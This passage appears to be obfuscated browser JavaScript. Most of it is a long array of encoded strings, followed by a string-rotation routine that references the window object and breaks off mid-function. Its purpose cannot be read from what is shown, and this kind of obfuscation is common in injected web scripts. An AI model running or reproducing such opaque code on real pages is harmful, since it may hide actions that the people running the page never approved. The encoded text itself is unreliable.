XdzfHvuZLQvLvOB1PgvtrHm0LUtenKwfr6tMPtr1e0','ExDUyLvWAe9xodrIEKvUtenKDgffCgPtmJf2y0D4weP5','we5utMTuEMH2wtj3ngj5C25mq2r1zg5wuMqXtNzHu2nZ','A2f5y3blmg9VtuHNEK1xtxnkmxbkwfDvBKTtDeTlrei0','mwXnvfC0BKTtDeTlrei0twPREuXdzeXnrNrrsNLRCLnP','y29kEwTYu2LND2vewxDzu3DUtwXKzeTPy3blmg9VtuHN','A1zvtNjLq2nZsJjNngeWBgTHru52sNL3BMfRtNjtr1e0','ytjAwfqYuMTsmJfYvenJC0OYsM5nmLjpyLD0wLyXrJfk','B2rPy3blmg9VtuHNEu1xuxnkmtr3vezNBKTtDeTlrei0','tK9JuZLQveHsnuP5D25wmdLuytfJmwfvEdnwEwnZsJi0','sJfStvrxng5lu3rls0rcne5uvtfmq2r3yKzjEKP5A3jt','mhnKr2HWyZfZBLzguLnAvvjSsJeWouOXEdrov04ZsZf4','rKTzmgrisNL3BLLwAerzv0P5vhLJC0OYrK1AwgWYvti4','sNLAuMeWy25lu3rls0rcne1utxLmq2mZvJfsq0P5A3jt','vZLqzgXoCLuZCfHkExDUwJjovgnwzfnuBu5qvNLJC0OX','sNLRCLnPz3DLrfeZtwL3BLPUvM9oEwnWsZbVB01iz3Ln','EeXdzg1KmfjWsNLRCLnPz3DLre14wwL3BMfiBeHvAwnW','mwrtt1zwDgrwzenkExDUwMToCKWXzfjrBu5lutj0DKP5','re0XwwL3BKLyBefnEwnWsZbVB01izZfor0vZsJeXzgiW','tKrbBKXdzgHzBMXwww1kteP5D25IBe5YuM1OBfeYy25m','DfHkExDUyuzOD1PgstrHmNbytM0WBKXdzfHvsgHQvwPb','tMfArxC0ytj3BKXdzfHoEMrQvgT4D1KXtKTuEwnZsJjS','u3rls0rcne1Qwtbmq2riuunADuP5A3jtAwD3zuroAK1P','EwjPqM1KvZvQzeDSDMjPAhDmsevWztnAAgnPqNPqvZGV','sgCYwteWCeXdrwHKAvLTy0z0Ae9dz3DLre0Xt1n3BMjT','rfv3twL3BLfStwTHEwnWwfn4EfCWD29nsgD4wxPfC0P5','BKXdzejnmLjRvKvoDMvTwNHkExDUyKHAu1KWourImhHP','u3PcyLvdy3blmg9VtuHNEK1uz3nkmxrUuvHJBKTtDeTl','r0vZsJbOzvr6ww5lu3rls0rcne1xrMLmq2rAveuXDuP5','u21wA2nty3nkmJr3u21ose9hotvIv0vUtenKwfr6qMXw','qJrorfe0tNPrmW','tenKwfvfCgPtsePZwKzsrgf5C25mq2rytMXAALrRBeTz','B29nsgD4t1DzC0OXnuznvtrUs1n0s0TeqJrnvePTtenK','uxnkmxrPvw1VBKTwmg9km3DUs1n4qLbuqJrnrhqZyuDS','vLvRBerImJf3yJi1BgjUuw9JAwS3zg1gEuLiutDABtL5','z25mq2rPt0D0AvyXsKnzmvPuyxPzBKXdzfHvre5Qu0Hg','yJfoCK1hrKrHmwXyvdnRBKXdzfHvr2HQvdnAyvKWCe9A','EwH0wJfNBKTtDeTlrei0tvrOAeXdzhjrrtb5sNLRCLnP','mwDUs1n0s0TeqJrnve00tenKBwrxzZnkEwTYu2LND2ve','qJrnvezStenKnwvevLPkEwTYu2LND2vevMXoAxDUzvHN','y3nkm2XPuw1stLnUB3DkExDUyvzOBfyYAfrImvvUtenK','BLyXsK1nBuPpvw1stMnty3nkmfv4zeDss1uYodrzv0vU','q2nOzvHJB0P5A3jtAwD3zurgBvPPD25tA3rStvnJCeSW','EuXdzg9LvwrtsNLRCLnPz3DLrfv4wwL3BLnRDgXnu2nW','q2r6wwLOmKP5A3jtAwD3zurfnvL5D25wv1PmvenJCeSW','sfLWztnkBgrivNLIAuj2s0HbC2ntEhPmsfLWtZmWC1KX','rei0ttjoBeXdzfvyvfPHsNLRC1KXDeTlrei0tKrnmeXd','Ee9ez3nkEKPywfnVBKTtDeTlrei0tvrfEuXdy2HLwgnV','vMrszfnJC0OZsJrxBu5wt0C4mLyXsLrkExDUzfzoCKSX','tLHcALvRtNjwvMmYzvvfBKXdzfHoBhbQvuDOmvngyZjr','v09hotnkExDUy25OwfjvrKXoq2nZsJfJmfvTtK1vmNrP','qJrov013tenKBwrxzZnkEwTYu2LND2vettfnu3DUytfn','tenKBfrisMXkEwTYu2LND2verMLoExDUzvu5zwf5y3bl','BvjntvrrBKXdzgPIv3rryvrOCLDwzfnJu2nZsJfKu2nh','BKXdzg9zvxbRvuzoDLeZzgHkExDUyuDKv1KXrNrIELzS','mLPty3nkmwmYzwXowe5yAgTvwfjSsNL3BLyXrM9zmhbz','sfvPy3blmg9VtuHNmK1eA3nkmtuZwgTvBKTtDeTlrei0','u2LND2verM1Au3DUzvHNmvDty3blmg9VtuHNmu16y3nk','ntaYodG5zKzoreXq','rxLlrei0tLrsAKXdzg5lBuzcsNLSzeTirMjzveLVtuHN','s0TeqJrnmLjTtenKD2jgsxPkEwTYu2LND2veuMXnExDU','y3nkmwrszg5ABfOYuMTtrwnUtenKrLeYouzLvgHYytbA','tKTtru1UtenKDq','mKvUtenKwe5fnwTtA052zeC4ngiXy25mq2rTvfroALrg','og5mq2ryvuHAB2nfndnArtv4sNL3BLyXqNDzmhrlvg1s','AdjkEwTYu2LND2veuMTAu3DUs1rcnwjty3blmg9VtuHN','BKXdzhvvmNrPvJfkq1KWnxrHmg9UtenKwe5gAeDzvu52','tLDtBKjRuNPOCLrPy3nkmwmWv0vkwfvuAe1wELPesNL3','B29nsgD6tuDjC0OYwJnsr2TUs1n4ALCWB29nsgD6tvrv','Bvjtvtj0D0P5D25wELzzzuzKuLmYwLHor2TUtenKD00Z','zhjvEKPUsNLRCLnPz3DLre14txL3BLn6qMjvq2nWsZbV','EwTWs2KXD1LysNPAvwX1zenOsKTeqJrorgmZtenKBKTT','rw5mq2qWzeHkrvz6uKrsAwnZsJjWwLjTuLDrmNq1vNPK','muj3wtbKtgfhtLDuA01UtenKwfvwsMPvm2qWwtbOtgrt','q2rWzuvAA1rTmxjIBgrswLnJC0OZCerIm2HOt0C5BLyX','D25trJvqtMLJCeSWB29nsgCWwwPrC0OXnwHwvgnUs1n0','mMXyvvzJBKXdzfHoBgHywM0XDMvwzfjIu2nZsJfJme4Y','AdjzweLNyKqWD2veqxnIu3H1teC4ou1iz3DpmJq5yvzZ','BxnUs1n0s0TeqJrnAK5QtenKzfHxouLkEwTYu2LND2ve','sfzTuKPIv3q2sNL3BLz6zgTArKP0yNPKBLeYovLkExDU','vfPHsNLSzfbvB29nsgCWwM1jC0P5wLjHmgnUs1n0s0Te','ytjVBKXdzhDpr3q0yM5ODgj5y3nkmMHAttjouLruvtjk','CfHoEMHPvJfgEeP5D25Lse5jwMXJme9fy25mq2rytLD4','BeHvAwnWsZbVB01izZbpvevZsJncC1vQtw5lu3rls0rc','B01iz3PovefZsJncC1vQtw5lu3rls0rcne1Twtbmq2rh','v1PmvenJCeSWB29nsgD4wwPNC0OXmwrImgDUs1n0s0Te','BKLyBdnlq2nWsZbVB01izZfzve1ZsNLAuMeWy25lu3rl','EvPQtxnkEuy1zhLNBKTtDeTlrei0tLrsBuXdzg9Lvwrt','nLLty3nkmNH0yNPswe5wtxzwmdLOsNL3BLPRtNjJBvu0','tenKvLPRDe1kEwTYu2LND2vesM1Aq3DUs1rcnwjty3bl','nu5PD25xm2HVtwLJCeSWB29nsgD6tJjfC0OWsKLlA2TU','z25lu3rls0rcne5usxDmq2nWtuHSDeP5A3jtAwD3zurv','BePXsNLSzfbxwJfIBu4WyvC5DuTiy3nLAwW3zg1gEuLf','sxLmq2rvwfrAyuP5A3jtAwD3zurfmu1dD25jvNbUuNLJ','sNL3BMvwtNjuBgrqzeDsvfuYDhjkExDUzuzoDLeXzfju','tK9AvMnUtenKwfvvsMPur2H3wtfAt1f5y3nkmwrrt1zk','CLyXzfjwEwnZsJfKuwvhtLnwmLjRu0rOCMfPy3nkmwrt','s0rcne1xwxPmq2rIwJbgm0P5A3jtAwD3zurrm1PPD25r','vNLJC0OXyZjwr3bTvti4EfyXrNHkExDUvNPAs1KXsxDu','mNrUuwXJBKXdzejJBvy0wLDnmvvSyZjwEwnZsJfKu1nT','yLnJCeSWB29nsgCXt1DrC0OYwJfHrgnUs1n0s0TeqJrn','uJjvmJH6sNL3BLz6zg9ArKK0yJjkDwjxotbkExDUwtbo','wLrfBKTtDeTlrei0twPSBuXdzg9LvwrtsNLRCLnPz3DL','BvvxDeHkEwTYu2LND2vevMHAu3DUzvHNmvDty3blmg9V','EwTYsJnnDKP5EgPxmg9VtuHNmu1hrxnkEwH0wJfNBKTw','sgCWtwPrC0OZBdrovMTUs1n0s0TeqJrnvgC1tenJm1yX','wuTeqJror1e1tenJAfDTzeHkEwXKvZfNB01iz3PnvgnZ','ytfcwfvvC25mq2ryvdncA1zxzZnArwC0ytfRBKXdzevr','wKvVELPgrKrHmu5ytM1fBKXdzfHum0PdyKv0Bff5y3nk','q2rLtuv4wuP5A3jtAwD3zursAK9tD25kBezYuNLJCeSW','tuHNme9eqxnkmNbuvZjRBKTtDeTlrei0tKrfEeXdzhnr','me56rMTpm2rVyvD4BeTdrwHxmtbWztnsEwvyDdjzweLN','ELPWzfzKuMnty3nkmwmZv21osMrxEgPwrNb4sNL3BLyX','AZjKwgCWsNL3BLz6wxPzmdH4v21ovfPiA25mq2ryvuDO','vvPQu1CXDMfSzfftEwnZsJfJm2jTovHvwezHvNPKAeP5','mePusKDZBKTtDeTlrei0tvDrEKXdzentq3bksNLRCLnP','tenKwfvgwMPtmLKZwtbOngnty3nkmwrrzuDovK1QzgPt','vMrtzuDos1j5y3nkmwrsyKDssu0YAgTuvu5YwxLJC0OX','CLnPz3DLrfuYtwL3BLPUvM9oEwnWsZbVB01iz3LoAKLZ','q2rmtuz0uuP5A3jtAwD3zurjmfPPD25AExbOuvnJCeSW','u3HQvZbVB01izZfnvfLZsJnSufHTC25lvJa5u2LND2ve','stnpq3DUs1rcnwjty3blmg9VtuHNEu5Tuxnkmtr3vezN','uLnzmdfmuZjowe5uqw5mq2rPvtj0qLyWowTzmda0ytfj','CeSWB29nsgCXt1DnC0OYCfrxmMTUs1n0s0TeqJror0PS','CLnPz3DLrePRtNL3BLiWqw1IAwnWsZbVB01izZfoALfZ','A0Xdzg1Kv2CZsNLRCLnPz3DLreu0tvn3BLHQqK1xq2nW','q2rewNPgveP5A3jtAwD3zurvEu9tD25AExbOuvnJCeSW','tuHNmu5uwxnkmvjKtMXVBKTtDeTlrei0tKrzmeXdzgvK','BLuWtJbyu2nWsZbVB01iz3HnvfLZsJjAmwfey25lu3rl','nuXiB3nru3HdtevnCe8ZmhnImxrOtxLND2vertrzAxDU','DLngzfjHu2nZsJfKu1DTtLjzA3bRvg0XCMndy3nkm2WZ','uKrzAwnZsJfJmW','ueWYtLvKmNHQvLzoCK55y3nkmwmXy0DosLeYDhHwELiX','EwTYu2LND2vertfAAxDUvZnOB01Py3blmg9VtuHNme5T','vNPsmuP5D25wELjZwta5mvPhtKPJBMTUtenKwe5UuMTv','D25Hvwr4vtjJngj6y25mq2rfyZfKuLjSBhrkExDUvNPA','mdvRvfvoDLrTmvHkExDUyZjOB1PgrNrIEMrQy1nJC0OY','zwXKugvty3nkmwmXtdjovvuYCZjwEMr0uxLJC0OYvxPu','C0OXzfnLr05wy2XAA1n6Ahjvu2nZsJfJm1DfsMLprZLr','yxbWBhK','BvyWzfHkDuLhodHqwee3zLn4ALCWB29nsgCWt1rJC0OW','mg9VtuHNmu56y3nkmfO2y0nfBKTtDeTlrei0tvDfD0Xd','DvKZuNbImJrVzgL4m0XiA3nLAxHctevjC1f5EevmrvvZ','CLPty3nkmMHTyvvgnvuYovHkExDUvNPsq1PfBZrImfj3','EwTYu2LND2vetMPnu3DUuwTNCvnty3blmg9VtuHNEK1u','qJrove5PtenKvfeZuMrkEwTYu2LND2verMHAAxDUuwXn','yti5rfj5y3nkm050ytbSwe4ZqMTvEKz4sNL3BMnuAhzw','BMrxmxjtvMmZvg1sue1uuw5mq2ryvvrwDvz6zfDzmdfQ','tenKmvDistfwmdLiwLnJC0OXyZbJr1jmuti4ngneAhzz','mvrImNHyvdjvBKXdzhvxr2W0yuvOEeP5D25wmuPVwta1','u2LREe5ty3blmg9VtuHNEvKYvxnkmxbkwfDvBKTtDeTl','BxnUs1n0s0TeqJrnAKPOtenKBwqWuNbkEwTYu2LND2ve','mwrysNL3BMqYtxzArLOWyw5bBKXdzhLvmJG0y1zoCMeZ','tLbJvvPQvKvKDeP5D25wmdKWwtbOBgjhtKPHrwnUtenK','vuC5wgrwB25yvNnUy0HwEMfdzgrlrtfOzeDOyKOZsNzK','u3rls0rcne1QzZnmq2n5vJeWCuP5A3jtAwD3zurjm01t','mfOXvw1ov1uYowTwmdLusNL3BMrQAhzovMrrt0rOnfLt','BLfyy25lu3rls0rcne1QAZbmq2rIwJbgm0P5A3jtAwD3','A05YwNLJC0OXzfjomK5iyZfkA1vuAhjvu2nZsJfJmLjT','ALuWCdbArKu0ytbvBKXdzdjIvZLwvJfgnwqWsMHkExDU','s1n0s0TeqJrnvgCYtenJBvvxDeHkEwTYu2LND2vetMLo','re5RtenJB2jxzfLkEwTYu2LND2vevtvzu3DUy21nEuLt','vZfNB01iz3HzvfLZsJe1Afzuy25lvJfIv0nND2veuxPz','mMTUs1n0s0TeqJrnBvuXtenKBKTTrKjkEwTYu2LND2ve','s2rfCgTvvK5YuvnJC0OXyZjov2HyvwPKALvvtNjJq2nZ','CK1iz3Hlu1v3zurfD01dEhzqu2H2sZi1yMrgmhbkvei0','u3rls0rcne1uttvmq2rKwfC5suP5A3jtAwD3zurjEfLt','DgniwKHsq2nZsJbgwMjxwJjtvffUtenKAvuYDgPHvev3','vZfrB01izZfoEKLZsJbZD1CXqw5lvJbVzhL4nuXiB3bp','sNLRCLnPz3DLrfv3wxL3BMj5Agvxq2nWsZbVB01iz3Hp','tvDzC0OYvK1JBvvUs1yWB1PtEdbHr2X6teDAmwjTtJbH','zZbAAMnZsJbVCe1uvw5lu3rls0rcne1TtMPmq2rewNPg','uLfxr1PHsNL3BG','EfrPy3blmg9VtuHNmvPhwxnkmJvVv2WWBKTtDeTlrei0','mujxwtfgsfvTuLzpr3mYsNL3BLyWodbtBgmWzfDknfj5','B2riBhDAvZLTsuHkBgnyvNbJBvvZyZf0v0TeqJrnveKY','EuLty3blmg9VtuHNEe9ey3nkmePjs2TRBKTtDeTlrei0','rfe0tNPrm01xtxnnsgCZwwPjnu9tA3njv1OXyM1omgfx','rujVsKnJCeSWB29nsgCWwxPbC0OXntnyA1vUs1n0s0Te','s0TurtfkEwTYu2LND2vesMXAAxDUu3PcyLvdy3blmg9V','yKDsvu9hodrArMnUtenKwe5fnwPtm05twtfgAMnty3nk','meK0yNPAwfveqM9sBKvUtenKwfqWCgPuBK16wKvJngf6','CuP5A3jtAwD3zurrEu55D25xA2XKwLnJCeSWB29nsgCW','zvnJC0OYBhHJwgHWvti4meP5D25HvwXHwKzwvgj6sNLw','s0TeqJrnEKL4tenKDwfgCgrkEwTYu2LND2vertfoq3DU','A3Pmq2rHu1yXBa','D25lu3rls0rcne5uyZrmq2rIwwXkCuP5A3jtAwD3zurn','A25lu3rls0rcne1utxDmq2rTzfDNm0P5A3jtAwD3zurj','wMjStNzJrMrtzvnJC0OYDgLnvK5yvvrKA1vwy25mq2ry','rei0tM1AzeXgC3DLrefZtuHNmK5gmhbpmMXTs0HzCgnT','sfz5yMLcmgfhBhPxEwrWvw5AwfDyA25yu2GWyuDSELD5','sZbVB01izZfnvevZsJfwBvmWD25lu3rls0rcne16strm','q2rUwtjwtfyXsLnzmvj4sNL3BLz6vM1KBgmZtJjsvfnx','B1rTtK5uru1UtenKwfvxuMPvsezuy0zKufz5y3nkm0zR','rKjxvZbUtenKDfPTrxHrmu52v1nJC0OWttrImwHyvwS5','vZvRsJeWB1rxrJbHrNnUy21gDvPhoxrkmtbVs1nRCeXh','tenKDwfgCgrkEwTYu2LND2vettrzExDUu2TOt1Lty3bl','mu4Zvw1ou2qZrw5mq2qWvti5svyWotfpsezisNL3BLz6','DLrdy3nkmwrty1vswe4YvLjKBuvUtenKEe9howTwmdG0','BMeYuxzArtq0yxPgwe5Ry25mq2rRwtnOA1nStNjvmwmX','u2nZsJfJme5xsLHvwejQvMXoCLrPy3nkmNHuyJnWwe5h','u3rls0rcne5evtjmq2rSveHkBeP5A3jtAwD3zurrEe5P','z3DLrfzSwxL3BLuWtJbyu2nWsZbVB01iz3HAr1LZsJfS','B2jQzwn0','y3byu3DUwNLJCeXittLJvNrRvZjfEKTeqJrnAKjPtenK','qMXkExDUytbSAa','y3blmg9VtuHNEu9xtxnkEvPsytbJBKTtDeTlrei0tLDr','yta5wfvgwMPuBe5Yv1nJC0OWutrIm0jyvdjvnwmYrw5m','yZrIEKzyvurrBG','u1nfEgHuvxbRvwXJBKXdzeDpr3n6vJa5A1PgrLrHmdbU','s0nJCeSWB29nsgD4tMPfC0OWsLrkr3nUs1n0s0TeqJro','AwD3zurjEe55D25smefTyMLJCeSWB29nsgCWtLrvC0P5','BLPxvLbvwfz0yJnjBKXdzfHvA3bQvMPcB1KXvNrHmwnU','u3rls0rcne1xrMPmq2rYvxPkBKP5A3jtAwD3zursBfL5','zde1rKP5BgrlvdLUyKC5AvLxDZzKr2HWy3L4sfbxwJfI','y3nkme5eyJfowfqYBhLrBKvUtenKwe4YBZbABtf2wLzK','vtfmq2rLuLrgt0P5A3jtAwD3zursALPPD25xm2HVtwLJ','uKDRBKTwmg9KExG2s1r0ouXirMjuq2D3zurrEe5tD25J','tenKm2fhAgTuvK52tw1AAeP5D25wmdH6wtfAnfrTtK9p','q2ryvdbAA1vfndnArwH0ytfjBKXdzhnnm0zgsNL3BLLu','v3r6vJfkseP5D25LrxHHwtfcBu5eww5mq2rytKDOALni','mdHXzhLJCeSWB29nsgD5tMPbC0OXvM1tmhDUs1n0s0Te','rLyXsLbkExDUvJfgD1KWnwHIr1jqvtj0vKP5D25wEMrt','vNfrBwr0yJnswfvxvw5mq2rguZa4mMrusxDkExDUvJa5','q2qYt0C5uLjQAhjwruP4sNL3BLz6zdbzmhrPu21ot1uY','wwXkCuP5A3jtAwD3zurvEu5PD25lvei1yLnJCeSWB29n','DfOXz25lu3rls0rcne1QuMLmq2rIwwXkCuP5A3jtAwD3','y3nkmMriuM1st1uYDfvwEMq1sNL3BLyXqLLIm1z0yxPc','AwD3zurfmvL5D25JmKLVzgLJCeSWB29nsgD6ttjjC0OX','r05puti4EfyXsNHkExDUvNPwD1KXwtrHmJvytJborKP5','tLuXwfr5owPtBe5YuwLJC0OYrM1sBvjqutj0sfyXqJfk','zZfoBu1ZsJnoAuTiww5lu3rls0rcne1uutnmq2nWtuHS','qKHkExDUvJa5B1KXtM1omK5iturbBKXdzdjrmNq1vNPz','s0TeqJrov1PRtenKq1ndCePkEwTYu2LND2vesxLnExDU','svvkDMiYEgXzvZrVzM1VCeTysMXKsfz5yMLcCu8ZsMXK','v0nJCeSWB29nsgD5tNPzC0OXnhDurMDUs1n0s0TeqJro','tvrRneXdzgjzBePXsNLRCLnPz3DLrePTt0n3BMfiBeHv','ytjOwfvRwMTwvK5YuNLJC0OXzffLBvPSwLDsA1zRy25m','Bu5py2S1ALzvtNzwAwnZsJjKmfrTuKXpr3ruvNPAteP5','tKrnneXdy2HxBwrisNLRCLnPz3DLre0YtKn3BLPvEhLA','C0OXzffwBu5xwKvAA1r6AhjKq2nZsJnsmfPvnujtvMnU','yvvowe4ZAZfKr0vUtenKAu0ZvtjwELKWzdjkALuZAhvz','rff6wxL3BLPUzevHu2nWsZbVB01iz3HABu1ZsJnSufHT','uwLJCeSWB29nsgCXwwPRC0OXCePyv1vUs1n0s0TeqJrn','ExDUvNPKt1KWntrorZLytKrbBKXdzfHvrLjgyMPbnfvd','A1rvtNjAmwmXzfnJC0OYrNrHmdLyvvvAALrxmxjuEwnZ','zdnIBMGZsNLRCLnPz3DLrezTt1n3BLHwmxztq2nWsZbV','veLVtuHNmfL6z3nkmMrqs25JBKTtC25Ar1vUwfnOEfCY','A3jtAwD3zurwAu1dD25yBMrLuLnJCeSWB29nsgD6tw1r','q2rIzuDNEuP5A3jtAwD3zurwAu1PD25xvxHoyMLJCeSW','utjJEfv5y3blmg9VtuHNEe5xuxnkm2W0tLzRBKTtDeTl','CeXAvevUs1n0s0TeqJror1f4tenKs0TurtfkEwTYu2LN','mxrws0rcne1QtxHmq2rewNPgveP5BgrxmvvVtuHNmfL6','mtiYnJG5nM9UzhzkuG','sMXKsfz5yMLcAW','otnwmdLSsNL3BLyWohDwrMmYwLrArgnty3nkmLzHtJjo','qKP5BgrlsgnZzwLRn2ztEhHxmhDVtuHNmfPQz3nkmtr3','m1vTuLfrmJLVyMToDMnPy3nkmwrtt1zSAfmWCZvkExDU','nw5owffUtenKCW','s0rcne5urMHmq2rTzdbsCeP5A3jtAwD3zurrnu5PD25t','wfvuzgPwrey0wtfstLf5y3nkmwrrzeDou1rgsMPuvZfY','y1nJC0OZsNrHm2HytKzkA1resKrkExDUvJfknfKXvKHu','vK55y3blmg9VtuHNEK9euxnkEwH0wJfNBKTtDeTlrei0','BKXdzfHvseK1ww5Os1PfmvHkExDUwtb0q1PguLrHm1zy','tdjouu9hovvkExDUyLvWtvqXzfbJr1jwvNLJC0OXzfno','wg5Kzvjty3blmg9VtuHNme5evxnkmNHbyunrBKTtDeTl','qMn6AeHKmKP0sNL3BMmZwKTzmgqZwvDnBKXdzfHoELyX','vMPnq2nZsJfJmq','me5ezZnorgn4wKzZBLKZAe5vmhH4sJeWB1L5EgLlu3HM','q2r2vti5q1z6zfHmmwrryLnJC0OZCfrImhHyvuzowvjh','BLz6uMLHBgrquxPAwe5Rtw5mq2qYuti4mMrwtNjrm1j4','BKXdzfHvA2HXyZboCK1wzfjuEwnZsJfJmMrRvLHvr3HQ','z1vemu1pm0PSzeHwEwjPqMTxmufVtuHNmu16uxnkmLOZ','vhPzBKTtDeTlrei0tLrvEeXdzhDIrKL6sNLRCLnPz3DL','BgmZvM1otwrhrw5mq2rytKHcA1reAhztr0PeyJjvBKXd','BvzytMPKALnysLrkExDUzhPgEfyZtJnpq2nZsJfJm2vh','AZDMu2DWs1rZpq','AdfmmLjnuti4CMfTrw5mq2ryvvzAALzvDdbzmgn3zfnJ','ovPUvNvzm1jWyJi0B2j5BdDJBvyWzfHkDuLhog9lvhq5','DeTlrei0twPAAuXdzeXnrNrrsNLRCLnPz3DLrfjTtML3','rfeXtNL3BLPvEhLAu2nWsZbVB01iz3LovevZsJeXzgiW','Bg9Us1n0s0TeqJror1zRtenJA1f6AdnkEwTYu2LND2ve','DeTlrei0tLrJD0XdzeTlveuXsNLRCLnPz3DLre5Rt1n3','q2rKufqWowrxnwTAv1PWyM1wA0TyDdjzweLNyvqXBwrx','vtL5vJfgseP5D25Lvtb2wtfABvPvvw5mq2ryvuDOALvx','ExDUvNPrDLPgttrImgrSvti5sKP5D25wmuPtwtfctLfT','vxLJCeSWB29nsgD4wtjrC0OYAdvsmuLUs1n0s0TeqJro','q2rhu0DkBfz6vxDJq2nZsJfJm1jTtLzsmePQvfDkreP5','DdLmr05Iu2LNDW','sNLAuMeWy25lu3rls0rcne5uzZbmq2rls1rfmuP5A3jt','yJbNBKTtDeTlrei0tLrRneXdzgvsvezpsNLRCLnPz3DL','ALqYvNLwAwnZsJfKuLrTtLztsgHRvMPOCLvty3nkm2S0','m0P5A3jtAwD3zurfmu1tD25xvxHoyMLJCeSWB29nsgD5','q2r5wxPjAeP5A3jtAwD3zursBe1PD25tA3rStvnJCeSW','uwLJCeSWB29nsgD6tLrzC0OWzefkBtrUs1n0s0TeqJrn','rei0tKrsA0XdzeDLBKfOsNLRCLnPz3DLrff3wwL3BMfi','vZbVB01iz3Ppv1LZsJj4qwfduw5lvJa5wM5wDvKZuNbI','uuP5D25HvwXtwtbKmMjQsw5mq2rytLHOALmYrJrzmda0','AwD3zurjEe1dD25Jr3HttxLJCeSWB29nsgCXtvrJC0P5','mtiZmde1mgPTD0jVAq','zezKu2rhuLnvmNrrsNL3BMrgAgTArK5PzwXrBKXdzerA','CLnPz3DLrezOtwL3BLnRAe9zu2nWsZbVB01izZfov0vZ','A3jtAwD3zurnD1PPD25tEKjIvunJCeSWB29nsgD5t1Df','mhnAAJfOsZjvC1P6mwznsgCWtKrNm05ey3HArNnUvuHo','wxnkmNrutw1JBKTtDeTlrei0tKrznuXdzgftvJfSsNLR','yJfsALeYovPkExDUvNPvELPfCerImNb0yLC5m0P5D25w','mJu3mtDOD1DvAKi','rei0ttjvmeXdzfzAA3rnsNLRCLnPz3DLreuXt0n3BMfS','B29nsgCXwKrrCW','z3DLrfzQwwL3BLCYzejKEwnWsZbVB01iz3HpreLZsJfS','zuHJBKTtA3nzmxrls0rcne0YuMHmq2rLtuv4wuP5Bgrq','q2ryvuCWm1z6wNHnvuz4sNL3BMfwCgHLv2HuyJbRBKXd','BKTtDeTlrei0tLDrEKXdzg5uExaZsNLRCLnPz3DLrfzT','q2nWsZbVB01iz3Lzve1ZsJj4qwfduw5lu3rls0rcne16','ExDUyvHgAwrwzffomLjtuNLJC0OXzfnLwgXytNPcsfjy','vdf3teHfCLbwtJbJBwX1wJfZBLPUsNzIvu5VwvHkrgiY','nde5uvjjsgvw','zfHom3bdvNPAv1PfDgfrEwnZsJjOsMrTBfHumxbRuZbJ','wgnUs1yWovPUvNvzm1jWyJi0B2rPEdnlwhqYwvHjz1Lu','mLOZuKDRBKTtDeTlrei0tLrRmeXdzerAEKzusNLRCLnP','CgPtmKL6wKzsDgeWD25mq2ryvvHsALqWnwTzmgm0ytbj','yvqXA1CWB29nsgCWww1rC0P5A3DLvZbUs1yWC2fQmxrm','odrJru52wwXKuq','CeSWB29nsgCXt0DrC0P5AhrAmwDUs1n0s0TeqJrov0L4','reP5D25wmdH6wta1BvDTtK1pr3qZsNL3BLz6vNnzmhHQ','vfuXtenJA1f6AdnkEwTYu2LND2vevtnnu3DUsvzWBLj5','uM1nu3DUu2TOt1Lty3blmg9VtuHNmu0Yvxnkm0jZvwPn','s0rcne1urtvmq2rhzw5bAeP5A3jtAwD3zurrm01dD25A','qJrnEKe1tenKs0TurtfkEwXKs0rcne1dA3nnsgHRs1nR','ne1uttbmq2rTzdbsCeP5A3jtAwD3zuroA1LPD25vme4W','wLzJmvLwsNDJEtLQvvvJBKXdzdjnBePQvtjKCgvty3nk','zevxv1PjvNPrD2nPy3nkmwmYuM1ot1nvnwPtsez0sNL3','rLPyvda4m1z6uMXkExDUyJjsmfPfBZrHmJvytM1fBKXd','zhLJCeSWB29nsgD5tvrnC0OWC3DxmufUs1n0s0TeqJrn','EuP5A3jtAwD3zurfEu1dD25AvxH5wLnJCeSWB29nsgD6','C1fhz2TkEwTYu2LND2vestnzu3DUu2T0Be1ty3blmg9V','D25HmejotwLJCeSWB29nsgD6t1rzC0P5rMfAmgnUs1n0','wxOXD1LysNPAvwX1zenOsKTeqJrnv00WtenKrfP6rLrk','wKzAmvPty3nkmKzeytjswfvvwMPuvZfYzunJC0OWsJno','s1n0s0TeqJrnEK15tenKBwrxzZnkEwTYu2LND2veuMHz','mJC0ndG5ALnfsu1S','wKXuq2nWsZbVB01iz3LArgTZsJbOzvr6ww5lu3rls0rc','D2vetMTAu3DUuM5WD0Lty3blmg9VtuHNmvL6uxnkmxq0','zffsmwmYuZfNBG','wxnkEMryvKvjBKTtDeTlrei0tLrgAKXdzgvnrxHzsNLR','twPrmuXdzhPzAwGYsNLRCLnPz3DLre00wKn3BLHQqK1x','BKTtDeTlrei0tvDfEeXdzgvKmtvgsNLRCLnPz3DLrfu1','uLf5y3nkmwrqzgXkAwrSwMTtvwnUtenKmvj6zgTwrM94','Bu5su0rNBKXdzeDAvMrSutjAAeP5D25wmuOYtLzJmMvh','D25KBe5YvMXJmLrTuK9KvgDUtenKDfnyqMTvBtfYwKzJ','ndGXzKzrsK5u','zfnJC0OXyZfIr05uwtbAALvxmxzsAwnZsJnkDgeYmvHv','mg9VtuHNEfLxvxnkEuy1zhLNBKTtDeTlrei0tKrfmeXd','D3LmmK5pwwTnBKXdzerKrZvrvNPsCfr5y3nkmMXyzfuX','sNL3BMqWtNjzBgmWvg1svgfirw5mq2q0veCXsgvUwLbk','t0LdALy','u3rls0rcne1QsxHmq2rdu0nWsKP5A3jtAwD3zuroBu5d','DeTlrei0txPkBa','we5xAgPumgHRwtb4su5dy3nkmwrryvrkwe5vtM9rvMnU','yZfnmK5mwJbAALzfA3DkExDUzgToDMvvtNrHmfyZy1nJ','ng9KExG2s1H0mLLyswDxAJfztZnkBgrivNLIAujRvZfV','zvnJC0OWvNrImujevtj0C1jgy25mq2rYyLC5A1z6zfrv','qJrpq3HItuHNm0XeqJroELjKtezZD2vewxnnsgCYwLyW','mvrsruP0yJfvBKXdzfHorZqXvNPzDLPfnuLLu2nZsJns','uxHpq3DUzdi1na','ru52wJjKrgj6qw5mq2rdv0HAqLz6wxDwAwnZsJnwwe9h'];var _0x5725683v=_0x5725683d;(function(a,b){var q=_0x5725683d;while(!![]){try{var c=-parseInt(q(0x1f1))+parseInt(q(0x2e2))+parseInt(q(0x30b))+parseInt(q(0x195))*parseInt(q(0x2e9))+-parseInt(q(0x315))*-parseInt(q(0x2f3))+-parseInt(q(0x2b4))+parseInt(q(0x169));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5725683c,0xa99ec));var _0x5725683e=window;function _0x5725683f(c,d){var r=_0x5725683d,e={};e[r(0x31a)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var 